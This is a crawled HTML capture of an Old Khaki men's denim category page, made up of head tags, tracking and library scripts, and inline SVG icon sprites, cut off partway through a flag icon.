

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.oldkhaki.co.za/c/men-denim-trend/
body_size: 95827
content:
<!doctype html><html lang="en-US" data-reactroot=""><head><meta name="charset" content="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0"/><meta name="format-detection" content="telephone=no"/><link data-react-helmet="true" rel="preconnect" href="https://fonts.googleapis.com"/><link data-react-helmet="true" rel="preconnect" href="https://fonts.gstatic.com" crossorigin="true"/><link data-react-helmet="true" href="https://fonts.googleapis.com/css2?family=Asap:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;family=Inter:wght@100;200;300;400;500;600;700;800;900&amp;family=Montserrat:wght@100;200;300;400;500;600;700;800;900&amp;display=swap&amp;family=Mulish:wght@100;200;300;400;500;600;700;800;900&amp;family=Barlow:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900" rel="stylesheet"/><link data-react-helmet="true" href="/css/index.css" rel="stylesheet"/><link data-react-helmet="true" href="/css/liveChat.css" rel="stylesheet"/><link data-react-helmet="true" href="/css/photoswipe.css" rel="stylesheet"/><link data-react-helmet="true" rel="stylesheet" href="https://cdn.jsdelivr.net/npm/intl-tel-input@18.2.1/build/css/intlTelInput.css"/><link data-react-helmet="true" rel="stylesheet" href="https://unpkg.com/react-phone-number-input@3.x/bundle/style.css"/><link data-react-helmet="true" rel="apple-touch-icon" href="/mobify/bundle/1037/static/img/global/OK-apple-touch-icon.png"/><link data-react-helmet="true" rel="icon" type="image/png" href="/mobify/bundle/1037/static/ico/OK-favicon.png"/><link data-react-helmet="true" rel="manifest" href="/mobify/bundle/1037/static/manifest-OK.json"/><link data-react-helmet="true" rel="stylesheet" type="text/css" charSet="UTF-8" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick.min.css"/><link data-react-helmet="true" rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick-theme.min.css"/><link data-react-helmet="true" rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/react-datepicker/6.9.0/react-datepicker.css" referrerPolicy="no-referrer"/><meta data-react-helmet="true" name="theme-color" content="#dcd2c7"/><meta data-react-helmet="true" name="apple-mobile-web-app-title" content="Old Khaki"/><meta data-react-helmet="true" name="google-site-verification" content="a4FfLqxwkg7XKa2Pp_I-hD8mirI1qtDwGISclkMoaxU"/><meta data-react-helmet="true" name="google-site-verification" content="PB5506MFgk52VHC67m-4pDg0Z79ikh0GD6s5-XzGgK8"/><meta data-react-helmet="true" name="facebook-domain-verification" content="qzz7qm4ihfts0v7fci88z63nnnph5f"/><noscript data-react-helmet="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N8HNS822" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><script data-react-helmet="true">
                                    <!-- Google Tag Manager -->
                                    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                                    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                                    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                                    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                                    })(window,document,'script','dataLayer','GTM-N8HNS822');
                                    <!-- End Google Tag Manager -->
                                </script><script data-react-helmet="true" type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script><script data-react-helmet="true" type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js"></script><script data-react-helmet="true" async="" src="https://static.srcspot.com/libs/allianora.js" type="text/javascript"></script><style data-react-helmet="true">
                                    .pswp {
                                        --pswp-icon-color: #000000;
                                        --pswp-icon-color-secondary: #000000;
                                        --pswp-icon-stroke-color: #ffffff;
                                        --pswp-icon-stroke-width: 0px;
                                    }

                                    .iti__country-list {
                                        z-index: 4;
                                    }
                                </style><style data-react-helmet="true">
                                    pre {
                                        font-size: 11px;
                                    }
                                </style><style data-react-helmet="true">
                                    .align-items-center { align-items: center; }
                                </style><title data-react-helmet="true">undefined | Old Khaki</title></head><body><div><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0" aria-hidden="true" id="__SVG_SPRITE_NODE__"><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="alert">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0 10C0 4.47715 4.47715 0 10 0C12.6522 0 15.1957 1.05357 17.0711 2.92893C18.9464 4.8043 20 7.34784 20 10C20 15.5228 15.5228 20 10 20C4.47715 20 0 15.5228 0 10ZM2 10C2 14.4183 5.58172 18 10 18C12.1217 18 14.1566 17.1571 15.6569 15.6569C17.1571 14.1566 18 12.1217 18 10C18 5.58172 14.4183 2 10 2C5.58172 2 2 5.58172 2 10ZM11 10.5C11 10.2239 10.7761 10 10.5 10H9.5C9.22386 10 9 10.2239 9 10.5V13.5C9 13.7761 9.22386 14 9.5 14H10.5C10.7761 14 11 13.7761 11 13.5V10.5ZM10.5 6C10.7761 6 11 6.22386 11 6.5V7.5C11 7.77614 10.7761 8 10.5 8H9.5C9.22386 8 9 7.77614 9 7.5V6.5C9 6.22386 9.22386 6 9.5 6H10.5Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="account">
<path d="M3.33399 17.5003V14.5611C3.3338 14.3738 3.37341 14.1892 3.44948 14.0229C3.52554 13.8567 3.6358 13.7138 3.77091 13.6062C5.62122 12.2458 7.79821 11.5719 10.0007 11.6778C12.2031 11.5719 14.3801 12.2458 16.2304 13.6062C16.3655 13.7138 16.4758 13.8567 16.5518 14.0229C16.6279 14.1892 16.6675 14.3738 16.6673 14.5611V17.5003" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
<path d="M9.99935 9.16667C11.8403 9.16667 13.3327 7.67428 13.3327 5.83333C13.3327 3.99238 11.8403 2.5 9.99935 2.5C8.1584 2.5 6.66602 3.99238 6.66602 5.83333C6.66602 7.67428 8.1584 9.16667 9.99935 9.16667Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="account-lc">
<path d="M2.08337 18.3333V15.3299C4.43839 14.0563 7.13478 13.3333 10 13.3333C12.8653 13.3333 15.5617 14.0563 17.9167 15.3299V18.3333" stroke="black" stroke-width="2" />
<path d="M10 10.8333C12.3012 10.8333 14.1667 8.96785 14.1667 6.66667C14.1667 4.36548 12.3012 2.5 10 2.5C7.69885 2.5 5.83337 4.36548 5.83337 6.66667C5.83337 8.96785 7.69885 10.8333 10 10.8333Z" stroke="black" stroke-width="2" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="basket">
<path d="M2.5 5.00033L5 1.66699H15L17.5 5.00033M2.5 5.00033V16.667C2.5 17.109 2.67559 17.5329 2.98816 17.8455C3.30072 18.1581 3.72464 18.3337 4.16667 18.3337H15.8333C16.2754 18.3337 16.6993 18.1581 17.0118 17.8455C17.3244 17.5329 17.5 17.109 17.5 16.667V5.00033M2.5 5.00033H17.5M13.3333 8.33366C13.3333 9.21771 12.9821 10.0656 12.357 10.6907C11.7319 11.3158 10.8841 11.667 10 11.667C9.11594 11.667 8.2681 11.3158 7.64298 10.6907C7.01786 10.0656 6.66667 9.21771 6.66667 8.33366" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="basket-lc">
<g clip-path="url(#basket-lc_clip0_4605_5701)">
<path d="M1.66663 5.83334H18.3333V18.3333H1.66663V5.83334Z" stroke="black" stroke-width="2" />
<path d="M14.1667 5.83332V5.66666C14.1667 3.45751 12.3759 1.66666 10.1667 1.66666H9.83337C7.62423 1.66666 5.83337 3.45751 5.83337 5.66666V5.83332" stroke="black" stroke-width="2" />
</g>
<defs>
<clipPath id="basket-lc_clip0_4605_5701">
<rect width="20" height="20" fill="white" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="check">
<path d="M16.5417 6.01214L7.70841 14.8022C7.63018 14.8807 7.52368 14.9248 7.41258 14.9248C7.30148 14.9248 7.19498 14.8807 7.11675 14.8022L2.62508 10.3325C2.5462 10.2547 2.50183 10.1487 2.50183 10.0381C2.50183 9.92758 2.5462 9.82161 2.62508 9.74376L3.20841 9.16328C3.28665 9.08479 3.39315 9.04064 3.50425 9.04064C3.61535 9.04064 3.72184 9.08479 3.80008 9.16328L7.40841 12.7539L15.3667 4.83461C15.5316 4.67557 15.7936 4.67557 15.9584 4.83461L16.5417 5.42337C16.6206 5.50123 16.665 5.6072 16.665 5.71776C16.665 5.82831 16.6206 5.93429 16.5417 6.01214Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="check-circle">
<path fill-rule="evenodd" clip-rule="evenodd" d="M2 12C2 6.47715 6.47715 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12ZM10.7296 15.35L16.3496 9.72998C16.5338 9.53683 16.5338 9.23313 16.3496 9.03998L15.8196 8.50998C15.6252 8.31941 15.314 8.31941 15.1196 8.50998L10.3796 13.25L8.87963 11.76C8.78889 11.6633 8.66221 11.6085 8.52962 11.6085C8.39704 11.6085 8.27036 11.6633 8.17963 11.76L7.64963 12.29C7.55497 12.3839 7.50173 12.5117 7.50173 12.645C7.50173 12.7783 7.55497 12.9061 7.64963 13L10.0296 15.35C10.1204 15.4467 10.247 15.5015 10.3796 15.5015C10.5122 15.5015 10.6389 15.4467 10.7296 15.35Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="check-circle-v2">
<rect width="16" height="16" rx="8" fill="currentColor" />
<path d="M12 5L6.5 10L4 7.72727" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-up">
<path d="M11.2801 8.22C11.4206 8.07931 11.6113 8.00018 11.8101 8H12.1901C12.3885 8.0023 12.5784 8.08112 12.7201 8.22L17.8501 13.36C17.9448 13.4539 17.998 13.5817 17.998 13.715C17.998 13.8483 17.9448 13.9761 17.8501 14.07L17.1401 14.78C17.0479 14.8741 16.9218 14.9271 16.7901 14.9271C16.6584 14.9271 16.5323 14.8741 16.4401 14.78L12.0001 10.33L7.5601 14.78C7.46621 14.8747 7.33842 14.9279 7.2051 14.9279C7.07178 14.9279 6.94398 14.8747 6.8501 14.78L6.1501 14.07C6.05544 13.9761 6.0022 13.8483 6.0022 13.715C6.0022 13.5817 6.05544 13.4539 6.1501 13.36L11.2801 8.22Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-down">
<path d="M12.7201 15.7802C12.5796 15.9209 12.3889 16 12.1901 16.0002H11.8101C11.6117 15.9979 11.4218 15.919 11.2801 15.7802L6.1501 10.6402C6.05544 10.5463 6.0022 10.4185 6.0022 10.2852C6.0022 10.1518 6.05544 10.024 6.1501 9.93016L6.8601 9.22016C6.95226 9.1261 7.07841 9.07309 7.2101 9.07309C7.34179 9.07309 7.46793 9.1261 7.5601 9.22016L12.0001 13.6702L16.4401 9.22016C16.534 9.12551 16.6618 9.07227 16.7951 9.07227C16.9284 9.07227 17.0562 9.12551 17.1501 9.22016L17.8501 9.93016C17.9448 10.024 17.998 10.1518 17.998 10.2852C17.998 10.4185 17.9448 10.5463 17.8501 10.6402L12.7201 15.7802Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-right">
<path d="M15.7799 11.2799C15.9206 11.4204 15.9997 11.611 15.9999 11.8099V12.1899C15.9976 12.3883 15.9188 12.5781 15.7799 12.7199L10.6399 17.8499C10.546 17.9445 10.4182 17.9978 10.2849 17.9978C10.1516 17.9978 10.0238 17.9445 9.92992 17.8499L9.21992 17.1399C9.12586 17.0477 9.07285 16.9215 9.07285 16.7899C9.07285 16.6582 9.12586 16.532 9.21992 16.4399L13.6699 11.9999L9.21992 7.55985C9.12526 7.46597 9.07202 7.33817 9.07202 7.20485C9.07202 7.07153 9.12526 6.94374 9.21992 6.84985L9.92992 6.14985C10.0238 6.0552 10.1516 6.00195 10.2849 6.00195C10.4182 6.00195 10.546 6.0552 10.6399 6.14985L15.7799 11.2799Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-left">
<path d="M8.22 12.7199C8.07931 12.5793 8.00018 12.3887 8 12.1899V11.8099C8.0023 11.6114 8.08112 11.4216 8.22 11.2799L13.36 6.14985C13.4539 6.0552 13.5817 6.00195 13.715 6.00195C13.8483 6.00195 13.9761 6.0552 14.07 6.14985L14.78 6.85985C14.8741 6.95202 14.9271 7.07816 14.9271 7.20985C14.9271 7.34154 14.8741 7.46769 14.78 7.55985L10.33 11.9999L14.78 16.4399C14.8747 16.5337 14.9279 16.6615 14.9279 16.7949C14.9279 16.9282 14.8747 17.056 14.78 17.1499L14.07 17.8499C13.9761 17.9445 13.8483 17.9978 13.715 17.9978C13.5817 17.9978 13.4539 17.9445 13.36 17.8499L8.22 12.7199Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" id="dashboard">
    <path fill-rule="evenodd" clip-rule="evenodd" d="m1.3333 0h8c0.73637 0 1.3334 0.59695 1.3334 1.3333v21.333c0 0.7363-0.597 1.3333-1.3334 1.3333h-8c-0.73638 0-1.3333-0.597-1.3333-1.3333v-21.333c0-0.73638 0.59695-1.3333 1.3333-1.3333zm6.6667 21.333v-18.667h-5.3333v18.667h5.3333zm13.333-18.667v2.6667h-5.3333v-2.6667h5.3333zm-6.6666-2.6667h8c0.7363 0 1.3333 0.59695 1.3333 1.3333v5.3333c0 0.73638-0.597 1.3333-1.3333 1.3333h-8c-0.7364 0-1.3334-0.59695-1.3334-1.3333v-5.3333c0-0.73638 0.597-1.3333 1.3334-1.3333zm6.6666 13.333v8h-5.3333v-8h5.3333zm-6.6666-2.6666h8c0.7363 0 1.3333 0.5969 1.3333 1.3333v10.667c0 0.7363-0.597 1.3333-1.3333 1.3333h-8c-0.7364 0-1.3334-0.597-1.3334-1.3333v-10.667c0-0.7364 0.597-1.3333 1.3334-1.3333z" fill="currentColor" />
</symbol><symbol fill="none" viewBox="0 0 28 40" xmlns="http://www.w3.org/2000/svg" id="figma-logo">
<g clip-path="url(#figma-logo_a)">
    <path d="m7.34 39.999c3.68 0 6.6667-2.9867 6.6667-6.6667v-6.6667h-6.6667c-3.68 0-6.6667 2.9867-6.6667 6.6667s2.9867 6.6667 6.6667 6.6667z" fill="#0ACF83" />
    <path d="m0.67334 20.001c0-3.68 2.9867-6.6666 6.6667-6.6666h6.6667v13.333h-6.6667c-3.68 0-6.6667-2.9867-6.6667-6.6667z" fill="#A259FF" />
    <path d="m0.67383 6.6667c0-3.68 2.9867-6.6667 6.6667-6.6667h6.6667v13.333h-6.6667c-3.68 0-6.6667-2.9866-6.6667-6.6666z" fill="#F24E1E" />
    <path d="m14.006 0h6.6667c3.68 0 6.6666 2.9867 6.6666 6.6667 0 3.68-2.9866 6.6666-6.6666 6.6666h-6.6667v-13.333z" fill="#FF7262" />
    <path d="m27.339 20.001c0 3.68-2.9866 6.6667-6.6666 6.6667-3.6801 0-6.6667-2.9867-6.6667-6.6667s2.9866-6.6666 6.6667-6.6666c3.68 0 6.6666 2.9866 6.6666 6.6666z" fill="#1ABCFE" />
</g>
<defs>
    <clipPath id="figma-logo_a">
        <rect transform="translate(.66992)" width="26.672" height="40" fill="#fff" />
    </clipPath>
</defs>
</symbol><symbol viewBox="0 0 18 18" fill="currentColor" xmlns="http://www.w3.org/2000/svg" id="filter">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.82291 1.99998H17.4919C17.7677 1.99998 17.9914 2.22383 17.9914 2.49998V3.49998C17.9914 3.77612 17.7677 3.99998 17.4919 3.99998H5.82291C5.33634 5.37752 3.92904 6.20385 2.49033 5.95677C1.05163 5.7097 0 4.46109 0 2.99998C0 1.53887 1.05163 0.290257 2.49033 0.0431805C3.92904 -0.203896 5.33634 0.622429 5.82291 1.99998ZM2.00653 2.99998C2.00653 3.55226 2.45382 3.99998 3.00558 3.99998C3.55734 3.99998 4.00463 3.55226 4.00463 2.99998C4.00463 2.44769 3.55734 1.99998 3.00558 1.99998C2.45382 1.99998 2.00653 2.44769 2.00653 2.99998ZM17.4919 7.99998H11.8172C11.387 6.81352 10.2609 6.0235 8.9999 6.0235C7.73891 6.0235 6.61279 6.81352 6.18257 7.99998H0.507946C0.232065 7.99998 0.00841915 8.22383 0.00841915 8.49998V9.49998C0.00841915 9.77612 0.232065 9.99998 0.507946 9.99998H6.18257C6.61279 11.1864 7.73891 11.9765 8.9999 11.9765C10.2609 11.9765 11.387 11.1864 11.8172 9.99998H17.4919C17.7677 9.99998 17.9914 9.77612 17.9914 9.49998V8.49998C17.9914 8.22383 17.7677 7.99998 17.4919 7.99998ZM8.00085 8.99998C8.00085 9.55226 8.44814 9.99998 8.9999 9.99998C9.55166 9.99998 9.99895 9.55226 9.99895 8.99998C9.99895 8.44769 9.55166 7.99998 8.9999 7.99998C8.44814 7.99998 8.00085 8.44769 8.00085 8.99998ZM14.9942 12C13.7272 12.0035 12.5992 12.8042 12.1769 14H0.507946C0.232065 14 0.00841915 14.2238 0.00841915 14.5V15.5C0.00841915 15.7761 0.232065 16 0.507946 16H12.1769C12.6853 17.4394 14.1926 18.267 15.6786 17.9227C17.1646 17.5783 18.1552 16.1719 17.9799 14.6553C17.8047 13.1387 16.5195 11.9957 14.9942 12ZM13.9952 15C13.9952 15.5523 14.4425 16 14.9942 16C15.546 16 15.9933 15.5523 15.9933 15C15.9933 14.4477 15.546 14 14.9942 14C14.4425 14 13.9952 14.4477 13.9952 15Z" fill="#181818" />
</symbol><symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="none" id="filter-v2">
  <path d="M2.00033 5.32788L6.66699 5.32788" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M9.33333 5.32788L14 5.32788" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M2 10.6611L8 10.6611" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M10.6667 10.6611L14 10.6611" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M6.66699 3.32788L6.66699 7.32788" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M10.667 8.66113L10.667 12.6611" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="none" id="sort">
  <g clip-path="url(#sort_clip0_1070_47484)">
    <path d="M1.95 11.3333C1.95 11.7291 2.27086 12.05 2.66667 12.05H5.33333C5.72914 12.05 6.05 11.7291 6.05 11.3333C6.05 10.9375 5.72914 10.6167 5.33333 10.6167H2.66667C2.27086 10.6167 1.95 10.9375 1.95 11.3333ZM2.66667 3.95C2.27086 3.95 1.95 4.27086 1.95 4.66667C1.95 5.06247 2.27086 5.38333 2.66667 5.38333H13.3333C13.7291 5.38333 14.05 5.06247 14.05 4.66667C14.05 4.27086 13.7291 3.95 13.3333 3.95H2.66667ZM1.95 8C1.95 8.3958 2.27086 8.71667 2.66667 8.71667H9.33333C9.72914 8.71667 10.05 8.3958 10.05 8C10.05 7.6042 9.72914 7.28333 9.33333 7.28333H2.66667C2.27086 7.28333 1.95 7.6042 1.95 8Z" fill="black" stroke="black" stroke-width="0.1" />
  </g>
  <defs>
    <clipPath id="sort_clip0_1070_47484">
      <rect width="16" height="16" fill="white" />
    </clipPath>
  </defs>
</symbol><symbol viewBox="0 0 25 30" fill="none" xmlns="http://www.w3.org/2000/svg" id="file">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M3.5 0L21.5 0C23.1569 0 24.5 1.34315 24.5 3L24.5 19.14C24.4989 20.3331 24.0242 21.4769 23.18 22.32L16.82 28.68C15.9769 29.5242 14.8331 29.9989 13.64 30H3.5C1.84315 30 0.5 28.6569 0.5 27L0.5 3C0.5 1.34315 1.84315 0 3.5 0ZM21.5 3L3.5 3L3.5 27H12.5L12.5 19.5C12.5 18.6716 13.1716 18 14 18L21.5 18L21.5 3Z" fill="#5C5C5C" />
</symbol><symbol viewBox="0 0 21 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="flag-ca">
<path d="M5.43372 4.1665H15.5542V18.3332H5.43372V4.1665Z" fill="white" />
<path d="M0.375 4.1665H5.43383V18.3332H0.375V4.1665ZM15.5543 4.1665H20.6131V18.3332H15.5571L15.5543 4.1665ZM6.95064 11.0119L6.55397 11.1447L8.38364 12.7357C8.52331 13.1424 8.33616 13.2614 8.21604 13.4772L10.1993 13.2282L10.1519 15.2065L10.5653 15.1955L10.4731 13.231L12.462 13.4661C12.3391 13.2088 12.2301 13.0732 12.3419 12.6637L14.1688 11.1558L13.8503 11.0396C13.5877 10.8403 13.962 10.0794 14.0179 9.59798C14.0179 9.59798 12.9536 9.96045 12.8838 9.76953L12.61 9.25212L11.6407 10.3091C11.5346 10.334 11.4899 10.2925 11.4648 10.2039L11.9117 7.99593L11.2022 8.3916C11.1435 8.41927 11.0849 8.39714 11.0457 8.32796L10.3614 6.97217L9.65743 8.38053C9.60435 8.43034 9.55128 8.43587 9.50659 8.40267L8.83059 8.02637L9.23842 10.215C9.2049 10.3035 9.12669 10.3257 9.0373 10.2786L8.1071 9.23551C7.98698 9.4292 7.90597 9.74186 7.74396 9.8138C7.58473 9.88021 7.04561 9.68099 6.68526 9.60352C6.80817 10.0435 7.19366 10.7739 6.95064 11.0146V11.0119Z" fill="#FF0000" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M20.8333 0H0V20H20.8333V0ZM10.4167 17.9167C14.3287 17.9167 17.5 14.7453 17.5 10.8333C17.5 6.92132 14.3287 3.75 10.4167 3.75C6.50465 3.75 3.33333 6.92132 3.33333 10.8333C3.33333 14.7453 6.50465 17.9167 10.4167 17.9167Z" fill="white" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="flag-us">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.833313 3.3335H19.7222V4.42367H0.833313V3.3335ZM0.833313 5.51383H19.7222V6.604H0.833313V5.51383ZM0.833313 7.69141H19.7222V8.78434H0.833313V7.69141ZM0.833313 9.87174H19.7222V10.9619H0.833313V9.87174ZM0.833313 12.0521H19.7222V13.1423H0.833313V12.0521ZM0.833313 14.2297H19.7222V15.3198H0.833313V14.2297ZM0.833313 16.41H19.7222V17.5002H0.833313V16.41Z" fill="#BD3D44" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.833313 4.42383H19.7222V5.514H0.833313V4.42383ZM0.833313 6.60417H19.7222V7.69157H0.833313V6.60417ZM0.833313 8.78174H19.7222V9.87191H0.833313V8.78174ZM0.833313 10.9621H19.7222V12.0522H0.833313V10.9621ZM0.833313 13.1424H19.7222V14.2326H0.833313V13.1424ZM0.833313 15.32H19.7222V16.4102H0.833313V15.32Z" fill="white" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.833313 3.3335H11.5994V10.9619H0.833313V3.3335Z" fill="#192F5D" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.72974 3.66016L1.82935 3.96175H2.14478L1.89022 4.14714L1.98706 4.4515L1.72974 4.26335L1.47518 4.44873L1.57202 4.14714L1.3147 3.96175H1.63566L1.72974 3.66016ZM3.52547 3.66016L3.62231 3.96175H3.94051L3.68319 4.14714L3.78003 4.4515L3.52547 4.26335L3.26815 4.44873L3.36499 4.14714L3.11043 3.96175H3.42586L3.52547 3.66016ZM5.31844 3.66016L5.41805 3.96175H5.73071L5.47616 4.14714L5.573 4.4515L5.31567 4.26335L5.06112 4.44873L5.15796 4.14714L4.90064 3.96175H5.21883L5.31844 3.66016ZM7.11418 3.66016L7.21102 3.96175H7.52922L7.27189 4.14714L7.3715 4.4515L7.11418 4.26335L6.85685 4.44873L6.95646 4.14714L6.69914 3.96175H7.01457L7.11418 3.66016ZM8.90715 3.66016L9.00675 3.96175H9.32218L9.06763 4.14714L9.16447 4.4515L8.90715 4.26335L8.65259 4.44873L8.74943 4.14714L8.49487 3.96175H8.8103L8.90715 3.66016ZM10.7029 3.66016L10.7997 3.96175H11.1179L10.8606 4.14714L10.9602 4.4515L10.7029 4.26335L10.4456 4.44873L10.5452 4.14714L10.2878 3.96175H10.606L10.7029 3.66016ZM2.62899 4.42383L2.72583 4.72542H3.04403L2.7867 4.91081L2.88078 5.2124L2.63175 5.02702L2.37443 5.2124L2.46574 4.91081L2.21672 4.72542H2.53215L2.62899 4.42383ZM4.42196 4.42383L4.52157 4.72542H4.837L4.57967 4.91081L4.67928 5.2124L4.42196 5.02702L4.16463 5.2124L4.26424 4.91081L4.00692 4.72542H4.32511L4.42196 4.42383ZM6.21769 4.42383L6.31454 4.72542H6.63273L6.37541 4.91081L6.47225 5.2124L6.21769 5.02702L5.96037 5.2124L6.05721 4.91081L5.80265 4.72542H6.11808L6.21769 4.42383ZM8.01066 4.42383L8.11027 4.72542H8.4257L8.16838 4.91081L8.26799 5.2124L8.01066 5.02702L7.7561 5.2124L7.85295 4.91081L7.59562 4.72542H7.91659L8.01066 4.42383ZM9.8064 4.42383L9.90324 4.72542H10.2214L9.96411 4.91081L10.061 5.2124L9.8064 5.02702L9.54907 5.2124L9.64592 4.91081L9.39136 4.72542H9.70679L9.8064 4.42383ZM1.72974 5.18473L1.82935 5.49186H2.14478L1.89022 5.67724L1.98706 5.97884L1.72974 5.79069L1.47518 5.97884L1.57202 5.67448L1.3147 5.48909H1.63566L1.72974 5.18473ZM3.52547 5.18473L3.62231 5.48909H3.94051L3.68319 5.67448L3.78003 5.97607L3.52547 5.78792L3.26815 5.97607L3.36499 5.67171L3.11043 5.48633H3.42586L3.52547 5.18473ZM5.31844 5.18473L5.41805 5.48909H5.73071L5.47616 5.67448L5.573 5.97607L5.31567 5.78792L5.06112 5.97607L5.15796 5.67171L4.90064 5.48633H5.21883L5.31844 5.18473ZM7.11418 5.18473L7.21102 5.48909H7.52922L7.27189 5.67448L7.3715 5.97607L7.11418 5.78792L6.85685 5.97607L6.95646 5.67171L6.69914 5.48633H7.01457L7.11418 5.18473ZM8.90715 5.18473L9.00675 5.48909H9.32218L9.06763 5.67448L9.16447 5.97607L8.90715 5.78792L8.65259 5.97607L8.74943 5.67171L8.49487 5.48633H8.8103L8.90715 5.18473ZM10.7029 5.18473L10.7997 5.48909H11.1179L10.8606 5.67448L10.9602 5.97607L10.7029 5.78792L10.4456 5.97607L10.5452 5.67171L10.2878 5.48633H10.606L10.7029 5.18473ZM2.62899 5.9484L2.72583 6.25H3.04403L2.7867 6.43538L2.88354 6.73974L2.62899 6.55159L2.37166 6.73698L2.46851 6.43538L2.21395 6.25H2.52938L2.62899 5.9484ZM4.42196 5.9484L4.52157 6.25H4.837L4.57967 6.43538L4.67928 6.73974L4.42196 6.55159L4.16463 6.73698L4.26424 6.43538L4.00692 6.25H4.32511L4.42196 5.9484ZM6.21769 5.9484L6.31454 6.25H6.63273L6.37541 6.43538L6.47225 6.73974L6.21769 6.55159L5.96037 6.73698L6.05721 6.43538L5.80265 6.25H6.11808L6.21769 5.9484ZM8.01066 5.9484L8.11027 6.25H8.4257L8.17114 6.43538L8.26799 6.73974L8.01066 6.55159L7.7561 6.73698L7.85295 6.43538L7.59562 6.25H7.91659L8.01066 5.9484ZM9.8064 5.9484L9.90324 6.25H10.2214L9.96411 6.43538L10.061 6.73974L9.8064 6.55159L9.54907 6.73698L9.64592 6.43538L9.39136 6.25H9.70679L9.8064 5.9484ZM1.72974 6.71207L1.82935 7.01367H2.14478L1.89022 7.19905L1.98706 7.50342L1.72974 7.31526L1.47518 7.50065L1.57202 7.19905L1.3147 7.01367H1.63566L1.72974 6.71207ZM3.52547 6.71207L3.62231 7.01367H3.94051L3.68319 7.19905L3.78003 7.50065L3.52547 7.31526L3.26815 7.50065L3.36499 7.19905L3.11043 7.01367H3.42586L3.52547 6.71207ZM5.31844 6.71207L5.41805 7.01367H5.73071L5.47616 7.19905L5.573 7.50342L5.31567 7.31526L5.06112 7.50065L5.15796 7.19905L4.90064 7.01367H5.21883L5.31844 6.71207ZM7.11418 6.71207L7.21102 7.01367H7.52922L7.27189 7.19905L7.3715 7.50342L7.11418 7.31526L6.85685 7.50065L6.95646 7.19905L6.69914 7.01367H7.01457L7.11418 6.71207ZM8.90715 6.71207L9.00675 7.01367H9.32218L9.06763 7.19905L9.16447 7.50342L8.90715 7.31526L8.65259 7.50065L8.74943 7.19905L8.49487 